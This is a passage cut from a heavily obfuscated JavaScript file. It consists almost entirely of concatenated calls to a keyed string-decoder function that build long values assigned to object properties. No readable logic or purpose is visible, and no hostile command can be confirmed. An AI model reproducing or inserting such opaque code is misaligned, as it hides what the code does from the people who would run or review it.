'4Q%P')+a1(0x15d4,'yz*w')+a1(0xb98,'bK5d'))+(a1(0x148f,'UGw)')+a1(0xf3e,'B6FH')+a1(0x37f,'DnFS')+a1(0x115,'!d[N')+a1(0x987,'&[2B')+a1(0xa29,'fUOR')+a1(0x3e2,'rJb2')+a1(0x1937,'cne4')+a1(0xd69,'3A&H')+a1(0x18f6,'fUOR')+a1(0x137,'UGw)')+a1(0x39f,'4Q%P')+a1(0xcd9,'Dxu)')+a1(0xcff,'3A&H')+a1(0x78a,'CRa0')+a1(0x921,'s78m')+a1(0xe61,'!d[N')+a1(0x1654,'UGw)')+a1(0x154a,'j%z!')+a1(0x49d,'DnFS')+a1(0x1c3,'5bsp')+a1(0x18fb,'tIZx')),c[a1(0x15f9,'fUOR')]=a1(0x3f1,'fUOR')+a1(0x146e,'s78m')+a1(0xcbc,'bK5d')+a1(0x11b7,'4Q%P')+a1(0x1338,'yj0P')+a1(0x18ef,'DPTz')+a1(0x70c,'MG2f')+a1(0x1707,'yz*w')+a1(0x188d,'DnFS')+a1(0x7a6,'j%z!')+a1(0x767,'z0fW')+a1(0x13fc,'W1(j')+a1(0xaa0,'UiB*')+a1(0x15de,'j%z!')+a1(0x16f4,'uVL$')+a1(0x179d,'DnFS')+a1(0x10de,'ydR$')+a1(0x1875,'s^Fx')+a1(0x15ce,'3zbn')+a1(0x1056,'s^Fx')+a1(0x1566,'HW#^')+a1(0x9e4,'DnFS')+a1(0x5ba,'n8cT')+a1(0x63e,'tIZx')+a1(0xa98,'G4oy')+a1(0x1252,'Uwma')+a1(0x168b,'s^Fx')+a1(0x18fc,'s^Fx')+a1(0x1a5,'k87q')+a1(0x13eb,'CRa0')+a1(0x7ed,'YTzJ')+a1(0x147c,'CRa0')+a1(0x1808,'U$yy')+a1(0x58a,'uRIK')+a1(0x138a,'s78m')+a1(0x4fb,'#cML')+a1(0xafc,'uVL$')+a1(0x15ba,'U$yy')+a1(0x1173,'B6FH')+a1(0x859,'fUOR')+a1(0xed9,'4Q%P')+a1(0x1652,'T!9s')+a1(0x50d,'A^v5')+a1(0x493,'s78m')+a1(0x116e,'uVL$')+a1(0xda7,'YTzJ')+a1(0x1445,'U$yy')+a1(0x12ad,'3zbn')+a1(0x42d,'MG2f')+a1(0x10bd,'k87q')+a1(0x38b,'4](p')+a1(0x5f4,'J3r%')+a1(0xf55,'!71f')+a1(0x5f0,'MG2f')+a1(0x94d,'4](p')+a1(0xd0f,'fUOR')+a1(0x864,'!d[N')+a1(0x182c,'7GYm')+a1(0x17f1,'NAm*')+a1(0x4c5,'W1(j')+a1(0x1015,'W1(j')+a1(0xeb5,'YTzJ')+a1(0xf5f,'UiB*')+a1(0xbb7,'HW#^')+a1(0x11a3,'!d[N')+a1(0xf70,'n8cT')+a1(0x123e,'YTzJ')+a1(0xd18,'n8cT')+a1(0xf92,'3zbn')+a1(0x13e3,'rg1X')+a1(0x1a06,'YTzJ')+a1(0x95b,'4Q%P')+a1(0x17e5,'k87q')+a1(0xf44,'HW#^')+a1(0x3e9,'3A&H')+a1(0x1b6,'YTzJ')+a1(0xe6a,'HW#^')+a1(0x19b9,'7GYm')+a1(0x2c4,'h^y7')+a1(0x30a,'&[2B')+a1(0x661,'s^Fx')+a1(0x2d8,'Uwma')+a1(0x2d6,'s78m')+a1(0x100b,'z0fW')+a1(0x13a9,'A^v5')+a1(0xf31,'&[2B')+a1(0x657,'uVL$')+a1(0x1111,'s78m')+a1(0x1973,'&[2B')+a1(0x169c,'fUOR')+a1(0xf85,'yj0P')+a1(0x13e0,'&[2B')+a1(0x2b7,'s^Fx')+a1(0x1148,'#cML')+a1(0x1424,'j%z!')+a1(0x287,'UGw)')+a1(0x1388,'yz*w')+a1(0x113e,'J3r%')+a1(0xa32,'s^Fx')+a1(0x9f3,'U$yy')+a1(0xef2,'A^v5')+a1(0x34d,'&[2B')+a1(0x1737,'MG2f')+a1(0xc48,'NAm*')+a1(0xc2b,'G4oy')+a1(0x240,'cne4')+a1(0x1a20,'z0fW')+a1(0x1735,'3zbn')+a1(0xbf8,'YTzJ')+a1(0x1748,'!71f')+a1(0xb40,'U$yy')+a1(0x442,'AdgZ')+a1(0x2df,'AdgZ')+a1(0x16f1,'Dxu)')+a1(0x856,'s^Fx')+a1(0xc1b,'yj0P')+a1(0x958,'k87q')+a1(0x162b,'cne4')+a1(0xb82,'k87q')+a1(0x12a9,'B6FH')+a1(0x8a4,'tIZx')+a1(0x15b7,'DPTz')+a1(0x1455,'#cML')+a1(0x341,'s78m')+a1(0x220,'s78m')+a1(0xfcc,'rg1X')+a1(0x319,'HW#^')+a1(0x531,'UiB*')+a1(0x6a3,'k87q')+a1(0xf8a,'yz*w')+a1(0x1660,'5bsp')+a1(0x288,'3zbn')+a1(0x377,'AdgZ')+a1(0x17b,'@9&I')+a1(0x3c1,'DnFS')+a1(0x65c,'!71f')+a1(0x232,'4](p')+a1(0xc56,'bK5d')+a1(0x1432,'4Q%P')+a1(0x51c,'uVL$')+a1(0x743,'tIZx')+a1(0x4db,'MG2f')+a1(0x1476,'#cML')+a1(0x181f,'uVL$')+a1(0xdd0,'j%z!')+a1(0x12ec,'AdgZ')+a1(0x412,'B6FH')+a1(0x1995,'@9&I')+a1(0x5e7,'4](p')+a1(0xf5c,'ydR$')+a1(0x4bb,'5bsp')+a1(0x947,'UiB*')+a1(0xa26,'!d[N')+a1(0x10f9,'h^y7')+a1(0x16e5,'tIZx')+a1(0xbf1,'k87q')+a1(0xaaa,'@9&I')+a1(0x1a07,'z0fW')+a1(0x13f7,'JMhk')+a1(0x136e,'B6FH')+a1(0x83f,'yz*w')+a1(0x905,'s^Fx')+a1(0x823,'tIZx')+a1(0x13c8,'YTzJ')+a1(0x107d,'z0fW')+a1(0xcb0,'fUOR')+a1(0x132f,'A^v5')+a1(0x1798,'bK5d')+a1(0xcd2,'AdgZ')+a1(0xebe,'s78m')+a1(0x131,'tIZx')+a1(0xefd,'UiB*')+a1(0x155f,'CRa0')+a1(0x1970,'HW#^')+a1(0x492,'UiB*')+a1(0x10d2,'4](p')+a1(0x11d3,'n8cT')+a1(0x1006,'W1(j')+a1(0x1083,'bK5d')+a1(0x915,'fUOR')+a1(0x1912,'Uwma')+a1(0x186d,'bK5d')+a1(0x15e4,'YTzJ')+a1(0x1353,'3zbn')+a1(0x12ac,'yz*w')+a1(0x1844,'k87q')+a1(0x2dd,'n8cT')+a1(0xb0f,'Uwma')+a1(0x16cf,'DnFS')+a1(0xed3,'HW#^')+a1(0x15fd,'j%z!')+a1(0x91b,'B6FH')+a1(0x550,'z0fW')+a1(0x15cf,'YTzJ')+a1(0xd26,'uVL$')+a1(0x831,'s^Fx')+a1(0x10d7,'h^y7')+a1(0x932,'J3r%')+a1(0x452,'rg1X')+a1(0x19f4,'z0fW')+(a1(0x1699,'@9&I')+a1(0x3c5,'3zbn')+a1(0x959,'h^y7')+a1(0x84e,'n8cT')+a1(0x1a09,'bK5d')+a1(0x644,'DPTz')+a1(0x259,'yj0P')+a1(0x12a8,'UGw)')+a1(0x119d,'W1(j')+a1(0x1237,'CRa0')+a1(0xb49,'T!9s')+a1(0x103f,'4Q%P')+a1(0x9b2,'Uwma')+a1(0x150,'&[2B')+a1(0x11fe,'UiB*')+a1(0xe75,'YTzJ')+a1(0x1897,'s^Fx')+a1(0x337,'NAm*')+a1(0x1674,'j%z!')+a1(0x1171,'!d[N')+a1(0x11be,'U8ja')+a1(0x14b2,'fUOR')+a1(0x15f6,'s^Fx')+a1(0xf79,'G4oy')+a1(0xb83,'U8ja')+a1(0x463,'uRIK')+a1(0x1062,'j%z!')+a1(0x5e3,'AdgZ')+a1(0x3b2,'CRa0')+a1(0x1578,'JMhk')+a1(0x1429,'h^y7')+a1(0x105a,'CRa0')+a1(0xce8,'UGw)')+a1(0x1626,'k87q')+a1(0xfb8,'&[2B')+a1(0x2bb,'A^v5')+a1(0x48b,'s78m')+a1(0xa90,'HW#^')+a1(0x18df,'j%z!')+a1(0x3fa,'7GYm')+a1(0x1176,'U8ja')+a1(0x1800,'yz*w')+a1(0x1389,'&[2B')+a1(0x601,'MG2f')+a1(0xb1a,'j%z!')+a1(0x14a8,'s^Fx')+a1(0xf1b,'CRa0')+a1(0x198f,'NAm*')+a1(0x1509,'4Q%P')+a1(0x1da,'tIZx')+a1(0x11dd,'bK5d')+a1(0x3b6,'rg1X')+a1(0x83a,'n8cT')+a1(0x125d,'k87q')+a1(0x134e,'MG2f')+a1(0x1684,'s^Fx')+a1(0x901,'!d[N')+a1(0x169f,'yz*w')+a1(0x3dc,'fUOR')+a1(0x46a,'T!9s')+a1(0x51e,'7GYm')+a1(0x95a,'U8ja')+a1(0x509,'z0fW')+a1(0x15c0,'G4oy')+a1(0x8a6,'UGw)')+a1(0x1688,'UiB*')+a1(0x9b7,'!71f')+a1(0xd36,'3zbn')+a1(0x10dc,'tIZx')+a1(0x16bf,'z0fW')+a1(0x10b8,'AdgZ')+a1(0x467,'n8cT')+a1(0xd55,'z0fW')+a1(0x1ca,'G4oy')+a1(0x117a,'bK5d')+a1(0x365,'k87q')+a1(0x97f,'3zbn')+a1(0x826,'MG2f')+a1(0x9e1,'4](p')+a1(0x158d,'z0fW')+a1(0x18c9,'B6FH')+a1(0x902,'A^v5')+a1(0xaeb,'3A&H')+a1(0x239,'z0fW')+a1(0x88e,'JMhk')+a1(0x14e3,'fUOR')+a1(0x1951,'s78m')+a1(0xb9f,'DPTz')+a1(0x1c5,'@9&I')+a1(0xb02,'z0fW')+a1(0x1020,'JMhk')+a1(0x111f,'AdgZ')+a1(0x148,'s^Fx')+a1(0x1085,'@9&I')+a1(0x5aa,'s78m')+a1(0x27e,'DnFS')+a1(0x11ee,'3A&H')+a1(0x802,'U8ja')+a1(0xa6c,'Uwma')+a1(0x35a,'@9&I')+a1(0xe19,'HW#^')+a1(0x9f2,'HW#^')+a1(0x1533,'3A&H')+a1(0xb93,'tIZx')+a1(0xe17,'ydR$')+a1(0x1244,'3zbn')+a1(0x1fb,'CRa0')+a1(0x687,'JMhk')+a1(0x297,'5bsp')+a1(0x45d,'!d[N')+a1(0x13a6,'&[2B')+a1(0x7dd,'4](p')+a1(0x14f,'h^y7')+a1(0x158a,'ydR$')+a1(0x1072,'ydR$')+a1(0x1732,'DPTz')+a1(0x1c2,'DPTz')+a1(0x1313,'rJb2')+a1(0x1913,'G4oy')+a1(0x576,'@9&I')+a1(0x1835,'k87q')+a1(0x9fa,'#cML')+a1(0xd11,'AdgZ')+a1(0x1098,'yj0P')+a1(0x3e4,'MG2f')+a1(0xc6e,'!d[N')+a1(0x85a,'yj0P')+a1(0x1763,'!d[N')+a1(0x1936,'@9&I')+a1(0xa9a,'5bsp')+a1(0xedf,'HW#^')+a1(0x15b5,'!d[N')+a1(0x18d,'yj0P')+a1(0x720,'UiB*')+a1(0x7c3,'G4oy')+a1(0x18d5,'&[2B')+a1(0x518,'#cML')+a1(0x141a,'j%z!')+a1(0x75d,'Dxu)')+a1(0x488,'A^v5')+a1(0x26e,'bK5d')+a1(0xabc,'bK5d')+a1(0x15bf,'A^v5')+a1(0x2d9,'5bsp')+a1(0x159b,'!d[N')+a1(0x1039,'DnFS')+a1(0x811,'G4oy')+a1(0x1159,'#cML')+a1(0x19a,'NAm*')+a1(0x47d,'3A&H')+a1(0xa44,'HW#^')+a1(0x1596,'UGw)')+a1(0xc11,'AdgZ')+a1(0xd77,'A^v5')+a1(0x1365,'rg1X')+a1(0xc3b,'s78m')+a1(0x545,'n8cT')+a1(0xd45,'AdgZ')+a1(0x310,'UiB*')+a1(0x9d7,'JMhk')+a1(0x1255,'rg1X')+a1(0x1858,'W1(j')+a1(0x66e,'uVL$')+a1(0x101c,'k87q')+a1(0x17e8,'MG2f')+a1(0x3ef,'s78m')+a1(0x1133,'Uwma')+a1(0x18e6,'bK5d')+a1(0x1091,'ydR$')+a1(0x14f0,'7GYm')+a1(0x1316,'z0fW')+a1(0xf78,'UiB*')+a1(0x370,'NAm*')+a1(0xf45,'bK5d')+a1(0x1330,'T!9s')+a1(0x390,'!d[N')+a1(0x1921,'5bsp')+a1(0xcfb,'MG2f')+a1(0xdb6,'h^y7')+a1(0x314,'Uwma')+a1(0x45c,'JMhk')+a1(0x180d,'yz*w')+a1(0xcf1,'uVL$')+a1(0x17c5,'z0fW')+a1(0x4fe,'AdgZ')+a1(0x471,'s78m')+a1(0x22f,'3A&H')+a1(0x1483,'MG2f')+a1(0x87a,'CRa0')+a1(0x1504,'NAm*')+a1(0x16e9,'U$yy')+a1(0x651,'n8cT')+a1(0x344,'fUOR')+a1(0x4e8,'!d[N')+a1(0x13fe,'A^v5')+a1(0x4c7,'U8ja')+a1(0x8d7,'s^Fx')+a1(0x850,'cne4')+a1(0xbac,'rg1X')+a1(0xd01,'4](p'))+(a1(0x107f,'uVL$')+a1(0x13f6,'4Q%P')+a1(0x9bd,'DnFS')+a1(0x9a0,'@9&I')+a1(0x69c,'uVL$')+a1(0x177a,'#cML')+a1(0x142e,'&[2B')+a1(0x2a1,'JMhk')+a1(0x167d,'J3r%')+a1(0x2fa,'@9&I')+a1(0xca6,'YTzJ')+a1(0x1500,'U8ja')+a1(0xfa0,'AdgZ')+a1(0x1544,'U8ja')+a1(0x7c5,'YTzJ')+a1(0x29b,'G4oy')+a1(0x12cb,'yj0P')+a1(0xdc6,'A^v5')+a1(0x1935,'j%z!')+a1(0xd14,'UiB*')+a1(0x1582,'fUOR')+a1(0x9fe,'bK5d')+a1(0xbf7,'A^v5')+a1(0xb48,'k87q')+a1(0x1423,'s78m')+a1(0xea4,'UGw)')+a1(0x13c2,'3zbn')+a1(0x270,'!d[N')+a1(0x1538,'5bsp')+a1(0x14af,'s^Fx')+a1(0x1814,'Uwma')+a1(0x1340,'NAm*')+a1(0xcb1,'3zbn')+a1(0x19eb,'rg1X')+a1(0xa0b,'J3r%')+a1(0xab0,'rJb2')+a1(0x199b,'UiB*')+a1(0x1540,'uVL$')+a1(0x19ea,'UiB*')+a1(0xb34,'A^v5')+a1(0x161c,'n8cT')+a1(0x1635,'A^v5')+a1(0xb72,'Uwma')+a1(0x45a,'W1(j')+a1(0x4b1,'#cML')+a1(0xdf0,'DPTz')+a1(0x8c9,'NAm*')+a1(0xe51,'h^y7')+a1(0x3f3,'DPTz')+a1(0xb8c,'3A&H')+a1(0x111a,'G4oy')+a1(0x1a8,'DnFS')+a1(0x1761,'W1(j')+a1(0x6ae,'MG2f')+a1(0x803,'4](p')+a1(0x722,'!d[N')+a1(0xd2c,'U8ja')+a1(0x814,'UiB*')+a1(0xade,'ydR$')+a1(0x65d,'Dxu)')+a1(0x1186,'3zbn')+a1(0x1615,'j%z!')+a1(0xcc6,'U8ja')+a1(0xd3c,'tIZx')+a1(0xfd2,'n8cT')+a1(0x5b2,'s78m')+a1(0x645,'NAm*')+a1(0x1067,'bK5d')+a1(0xda4,'3zbn')+a1(0x145,'s^Fx')+a1(0x806,'rg1X')+a1(0x18c0,'T!9s')+a1(0x15e6,'!d[N')+a1(0x16ad,'!71f')+a1(0x11f7,'U$yy')+a1(0x12b0,'HW#^')+a1(0xb66,'cne4')+a1(0x10ec,'z0fW')+a1(0x1965,'k87q')+a1(0x3b7,'rg1X')+a1(0x1270,'W1(j')+a1(0x6b5,'3zbn')+a1(0x1788,'!71f')+a1(0x99f,'4Q%P')+a1(0x37d,'HW#^')+a1(0xf7c,'Dxu)')+a1(0x5c9,'k87q')+a1(0x1a1e,'UiB*')+a1(0xfa2,'yz*w')+a1(0x9aa,'bK5d')+a1(0xd8e,'uRIK')+a1(0x6bd,'G4oy')+a1(0xe7d,'s^Fx')+a1(0x1661,'B6FH')+a1(0x73d,'G4oy')+a1(0x1837,'tIZx')+a1(0x115a,'T!9s')+a1(0x112f,'Uwma')+a1(0x11a9,'z0fW')+a1(0x1865,'CRa0')+a1(0xaaf,'uRIK')+a1(0x660,'JMhk')+a1(0x3d1,'rJb2')+a1(0x6c8,'!71f')+a1(0xe2c,'YTzJ')+a1(0x79f,'W1(j')+a1(0x8a5,'7GYm')+a1(0x1907,'YTzJ')+a1(0x16ed,'k87q')+a1(0x1d7,'7GYm')+a1(0x16ef,'s78m')+a1(0xa96,'h^y7')+a1(0x870,'AdgZ')+a1(0xde8,'U$yy')+a1(0x48e,'rJb2')+a1(0x981,'4Q%P')+a1(0xd24,'G4oy')+a1(0x91e,'h^y7')+a1(0x690,'&[2B')+a1(0x589,'UGw)')+a1(0x12d0,'7GYm')+a1(0xff6,'B6FH')+a1(0x418,'3A&H')+a1(0x1087,'3zbn')+a1(0x1771,'CRa0')+a1(0xb5d,'yz*w')+a1(0x111b,'5bsp')+a1(0xe53,'z0fW')+a1(0x1577,'Uwma')+a1(0x1bc,'!71f')+a1(0x817,'Uwma')+a1(0x11ce,'Uwma')+a1(0xe3d,'UiB*')+a1(0x110a,'4](p')+a1(0xc26,'7GYm')+a1(0x286,'UiB*')+a1(0x66f,'B6FH')+a1(0xd06,'4](p')+a1(0x1861,'yj0P')+a1(0x6bc,'NAm*')+a1(0x777,'U$yy')+a1(0xe68,'J3r%')+a1(0x269,'5bsp')+a1(0x25b,'DPTz')+a1(0x615,'U$yy')+a1(0x1782,'DnFS')+a1(0xadd,'yj0P')+a1(0x132d,'A^v5')+a1(0x1663,'AdgZ')+a1(0x3fb,'4Q%P')+a1(0xffb,'!d[N')+a1(0x1741,'ydR$')+a1(0xdf3,'B6FH')+a1(0x12a5,'7GYm')+a1(0x3b9,'n8cT')+a1(0x196,'Dxu)')+a1(0x15a7,'ydR$')+a1(0x1662,'T!9s')+a1(0xed1,'s78m')+a1(0x32e,'4](p')+a1(0xc3d,'5bsp')+a1(0x1263,'rg1X')+a1(0x151b,'UiB*')+a1(0xb36,'JMhk')+a1(0xfc1,'s^Fx')+a1(0x787,'MG2f')+a1(0x3eb,'n8cT')+a1(0x1894,'uVL$')+a1(0x98e,'h^y7')+a1(0x1322,'rJb2')+a1(0x9f6,'yj0P')+a1(0xe4b,'rg1X')+a1(0x1933,'3A&H')+a1(0xeaa,'B6FH')+a1(0xa8f,'T!9s')+a1(0x178f,'YTzJ')+a1(0x1407,'J3r%')+a1(0x6c2,'UiB*')+a1(0x188b,'3zbn')+a1(0x16ee,'ydR$')+a1(0x154,'NAm*')+a1(0x5d9,'T!9s')+a1(0x19e3,'cne4')+a1(0x19aa,'HW#^')+a1(0x15b3,'!d[N')+a1(0x25a,'4](p')+a1(0xd48,'U8ja')+a1(0x7bc,'4](p')+a1(0xe49,'MG2f')+a1(0xb6b,'AdgZ')+a1(0x156d,'JMhk')+a1(0x313,'z0fW')+a1(0x1063,'rg1X')+a1(0x1048,'MG2f')+a1(0xec7,'yz*w')+a1(0x14c0,'7GYm')+a1(0x1759,'fUOR')+a1(0x5fd,'!71f')+a1(0x1821,'tIZx')+a1(0x1018,'DPTz'))+(a1(0x163b,'UiB*')+a1(0x131a,'yj0P')+a1(0x31e,'NAm*')+a1(0x51f,'7GYm')+a1(0x4c3,'uVL$')+a1(0xe00,'s^Fx')+a1(0x812,'rJb2')+a1(0x16c6,'W1(j')+a1(0xb74,'B6FH')+a1(0xa48,'NAm*')+a1(0x7b7,'ydR$')+a1(0x16b9,'j%z!')+a1(0x419,'uVL$')+a1(0xe26,'J3r%')+a1(0xddf,'Uwma')+a1(0x14e1,'rg1X')+a1(0xc40,'W1(j')+a1(0x1200,'AdgZ')+a1(0x1157,'&[2B')+a1(0xd20,'T!9s')+a1(0x7e9,'fUOR')+a1(0x396,'n8cT')+a1(0x119f,'Uwma')+a1(0x14dc,'AdgZ')+a1(0x46e,'uRIK')+a1(0x17e7,'s^Fx')+a1(0x6d4,'s^Fx')+a1(0x6b4,'NAm*')+a1(0xa8b,'cne4')+a1(0x583,'yz*w')+a1(0x1871,'DPTz')+a1(0x136d,'ydR$')+a1(0xc4e,'yz*w')+a1(0xfe3,'G4oy')+a1(0x15d6,'uRIK')+a1(0xcc4,'k87q')+a1(0xa93,'yz*w')+a1(0x1092,'UiB*')+a1(0x173f,'NAm*')+a1(0x34b,'uRIK')+a1(0x5c7,'4Q%P')+a1(0xdaa,'rJb2')+a1(0x4c9,'n8cT')+a1(0x101e,'uRIK')+a1(0x191d,'n8cT')+a1(0x8ca,'NAm*')+a1(0x15e9,'W1(j')+a1(0x19e8,'rJb2')+a1(0x989,'DPTz')+a1(0x898,'rJb2')+a1(0xa0e,'!d[N')+a1(0x36a,'CRa0')+a1(0xe83,'yj0P')+a1(0x1327,'uRIK')+a1(0x2db,'rg1X')+a1(0x43f,'k87q')+a1(0x807,'4](p')+a1(0x1239,'5bsp')+a1(0x183a,'k87q')+a1(0x1842,'n8cT')+a1(0xa2a,'4Q%P')+a1(0xbe2,'&[2B')+a1(0x85d,'B6FH')+a1(0xeeb,'DPTz')+a1(0x150c,'3zbn')+a1(0xb6f,'Dxu)')+a1(0xf26,'ydR$')+a1(0x15ee,'CRa0')+a1(0x309,'j%z!')+a1(0xbb4,'yz*w')+a1(0x18d8,'HW#^')+a1(0x1484,'MG2f')+a1(0xb85,'3zbn')+a1(0x12ef,'tIZx')+a1(0x840,'YTzJ')+a1(0x114d,'J3r%')+a1(0x137d,'yj0P')+a1(0x17a0,'uRIK')+a1(0x15f0,'4](p')+a1(0x135,'A^v5')+a1(0x21d,'ydR$')+a1(0x1685,'bK5d')+a1(0x187b,'UiB*')+a1(0xcbe,'rJb2')+a1(0x13b,'AdgZ')+a1(0x132b,'yz*w')+a1(0x1536,'J3r%')+a1(0xb39,'@9&I')+a1(0x9df,'yj0P')+a1(0x1ef,'h^y7')+a1(0x598,'yj0P')+a1(0x2ba,'T!9s')+a1(0x215,'Uwma')+a1(0x649,'4Q%P')+a1(0x5ae,'ydR$')+a1(0x14e7,'A^v5')+a1(0x18b0,'tIZx')+a1(0xa09,'DnFS')+a1(0x135c,'HW#^')+a1(0x1392,'ydR$')+a1(0x1a9,'tIZx')+a1(0x1968,'G4oy')+a1(0xc28,'s78m')+a1(0xb50,'k87q')+a1(0x1010,'fUOR')+a1(0x11ae,'yj0P')+a1(0x8f1,'bK5d')+a1(0x1718,'7GYm')+a1(0x5ca,'5bsp')+a1(0x199a,'DPTz')+a1(0x178d,'U8ja')+a1(0xaa7,'bK5d')+a1(0x397,'bK5d')+a1(0xbee,'4](p')+a1(0xb35,'MG2f')+a1(0xe8e,'G4oy')+a1(0xd5d,'Uwma')+a1(0x578,'YTzJ')+a1(0x4ee,'3A&H')+a1(0x6b9,'yz*w')+a1(0xd96,'5bsp')+a1(0x7a9,'h^y7')+a1(0xb6a,'ydR$')+a1(0xaad,'DPTz')+a1(0xa7e,'h^y7')+a1(0xfe7,'uRIK')+a1(0xc0c,'Uwma')+a1(0x450,'ydR$')+a1(0x654,'UGw)')+a1(0x10a5,'JMhk')+a1(0x18bf,'4Q%P')+a1(0x1f5,'5bsp')+a1(0x308,'T!9s')+a1(0x17f5,'UGw)')+a1(0xfe5,'B6FH')+a1(0x809,'B6FH')+a1(0xe4a,'B6FH')+a1(0xd6e,'7GYm')+a1(0xeb7,'NAm*')+a1(0x5cd,'Uwma')+a1(0x146d,'s78m')+a1(0xd52,'cne4')+a1(0x642,'yj0P')+a1(0x29f,'5bsp')+a1(0xe20,'3zbn')+a1(0x7fe,'DPTz')+a1(0x6c0,'cne4')+a1(0x13cc,'!71f')+a1(0x1952,'J3r%')+a1(0xb3b,'ydR$')+a1(0x1066,'3A&H')+a1(0x9ac,'YTzJ')+a1(0x14ca,'h^y7')+a1(0xa51,'DPTz')+a1(0x595,'4Q%P')+a1(0xa27,'&[2B')+a1(0x11c0,'AdgZ')+a1(0xf1d,'A^v5')+a1(0x182e,'DnFS')+a1(0xcbf,'@9&I')+a1(0x1251,'@9&I')+a1(0x10f0,'B6FH')+a1(0x18e1,'3A&H')+a1(0x29d,'bK5d')+a1(0x114e,'AdgZ')+a1(0xccc,'DnFS')+a1(0x1fa,'@9&I')+a1(0xe9d,'NAm*')+a1(0x194c,'J3r%')+a1(0xbe5,'U$yy')+a1(0xae7,'4](p')+a1(0x133f,'U8ja')+a1(0x163f,'U8ja')+a1(0x219,'A^v5')+a1(0x3d0,'UiB*')+a1(0x1477,'DPTz')+a1(0x1891,'tIZx')+a1(0x56d,'U$yy')+a1(0xe1b,'uVL$')+a1(0x6ec,'NAm*')+a1(0x659,'@9&I')+a1(0x2e7,'rg1X')+a1(0xad9,'B6FH')+a1(0x1103,'J3r%')+a1(0x66b,'4](p')+a1(0x9a5,'4](p')+a1(0x552,'B6FH')+a1(0x51a,'UGw)')+a1(0x13c9,'5bsp')+a1(0x33e,'ydR$')+a1(0xff1,'J3r%')+a1(0x1453,'z0fW')+a1(0x1fd,'rJb2')+a1(0x14b6,'B6FH')+a1(0x17c6,'UiB*')+a1(0x9b3,'3A&H')+a1(0x1166,'fUOR')+a1(0xb43,'n8cT')+a1(0x2f7,'G4oy')+a1(0xd1a,'UGw)'))+(a1(0x3a6,'JMhk')+a1(0x142a,'s78m')+a1(0x6e0,'Dxu)')+a1(0x8a9,'Dxu)')+a1(0x1045,'@9&I')+a1(0x17d5,'UiB*')+a1(0x158,'s^Fx')+a1(0xa49,'n8cT')+a1(0xb03,'3zbn')+a1(0x2f9,'CRa0')+a1(0x10fb,'uVL$')+a1(0x122a,'fUOR')+a1(0xa03,'cne4')+a1(0x160a,'s78m')+a1(0x134d,'Dxu)')+a1(0x221,'s78m')+a1(0x12a1,'h^y7')+a1(0x4b5,'j%z!')+a1(0x13c6,'#cML')+a1(0xe3e,'k87q')+a1(0xc82,'k87q')+a1(0xa28,'bK5d')+a1(0xdce,'yz*w')+a1(0x1298,'yj0P')+a1(0x91d,'k87q')+a1(0x1088,'U$yy')+a1(0x8a2,'3zbn')+a1(0x19b6,'3zbn')+a1(0x154b,'s78m')+a1(0xe37,'YTzJ')+a1(0x225,'Uwma')+a1(0x1016,'Dxu)')+a1(0x1539,'n8cT')+a1(0x1373,'bK5d')+a1(0x1090,'3A&H')+a1(0x164,'UGw)')+a1(0x1d5,'yz*w')+a1(0x9c9,'Dxu)')+a1(0xc30,'UiB*')+a1(0x30e,'UGw)')+a1(0x11c1,'J3r%')+a1(0xc46,'U8ja')+a1(0x960,'DnFS')+a1(0x1847,'uRIK')+a1(0x15be,'AdgZ')+a1(0x1256,'4](p')+a1(0x628,'z0fW')+a1(0x1813,'yz*w')+a1(0xc2e,'B6FH')+a1(0x170f,'7GYm')+a1(0x3d8,'MG2f')+a1(0x16d8,'U8ja')+a1(0x1628,'Dxu)')+a1(0xe44,'UiB*')+a1(0x38a,'3zbn')+a1(0x12bc,'T!9s')+a1(0x3c2,'uRIK')+a1(0xcb3,'Dxu)')+a1(0xd2f,'A^v5')+a1(0x13b1,'G4oy')+a1(0xd80,'DPTz')+a1(0x10eb,'G4oy')+a1(0x3ea,'j%z!')+a1(0x92e,'!71f')+a1(0xf86,'U8ja')+a1(0x3f6,'J3r%')+a1(0x662,'4Q%P')+a1(0x5f3,'!71f')+a1(0x1095,'7GYm')+a1(0x26f,'T!9s')+a1(0xc1c,'UiB*')+a1(0xff7,'J3r%')+a1(0x4cf,'#cML')+a1(0x102e,'AdgZ')+a1(0xfa1,'UiB*')+a1(0x4c1,'HW#^')+a1(0xd62,'s78m')+a1(0xa10,'k87q')+a1(0x13ca,'4](p')+a1(0xc2c,'bK5d')+a1(0xcec,'7GYm')+a1(0x93c,'n8cT')+a1(0x480,'DnFS')+a1(0x19ee,'n8cT')+a1(0x48f,'yj0P')+a1(0xc76,'n8cT')+a1(0x1862,'5bsp')+a1(0x465,'DPTz')+a1(0x18c4,'J3r%')+a1(0x16a1,'UGw)')+a1(0x1987,'j%z!')+a1(0x3a8,'@9&I')+a1(0x1320,'JMhk')+a1(0x353,'cne4')+a1(0xc6c,'AdgZ')+a1(0x3e0,'@9&I')+a1(0xeda,'Dxu)')+a1(0x6ef,'yj0P')+a1(0x158e,'4Q%P')+a1(0xbd9,'U$yy')+a1(0x500,'HW#^')+a1(0x32f,'DPTz')+a1(0x76e,'UiB*')+a1(0x8ff,'B6FH')+a1(0xf56,'J3r%')+a1(0x79d,'bK5d')+a1(0xe77,'B6FH')+a1(0x889,'U8ja')+a1(0xa4f,'UGw)')+a1(0xdef,'DPTz')+a1(0x42f,'YTzJ')+a1(0x619,'YTzJ')+a1(0x79a,'@9&I')+a1(0x16aa,'yj0P')+a1(0xc4b,'4](p')+a1(0x124f,'NAm*')+a1(0x116f,'4](p')+a1(0x14fc,'MG2f')+a1(0x1a1c,'&[2B')+a1(0x12ba,'NAm*')+a1(0xbd0,'U$yy')+a1(0x1643,'G4oy')+a1(0x1030,'B6FH')+a1(0x16bb,'uRIK')+a1(0xc45,'UiB*')+a1(0x2e2,'YTzJ')+a1(0x16f,'Dxu)')+a1(0xac6,'!d[N')+a1(0x12d3,'j%z!')+a1(0xe89,'4](p')+a1(0xc05,'bK5d')+a1(0x629,'rg1X')+a1(0xa9b,'NAm*')+a1(0x19c8,'uVL$')+a1(0x199f,'U8ja')+a1(0x10d8,'Dxu)')+a1(0x8f9,'bK5d')+a1(0x45e,'k87q')+a1(0x331,'@9&I')+a1(0x10f8,'z0fW')+a1(0x5a4,'rg1X')+a1(0xbb5,'J3r%')+a1(0x15c5,'U8ja')+a1(0x1690,'G4oy')+a1(0x162c,'B6FH')+a1(0x74d,'DnFS')+a1(0x285,'#cML')+a1(0x1959,'4Q%P')+a1(0x1049,'Dxu)')+a1(0x1332,'cne4')+a1(0x6b1,'uRIK')+a1(0x187a,'s^Fx')+a1(0x4d7,'A^v5')+a1(0xc63,'7GYm')+a1(0xe6c,'MG2f')+a1(0x76f,'rg1X')+a1(0xdd7,'3zbn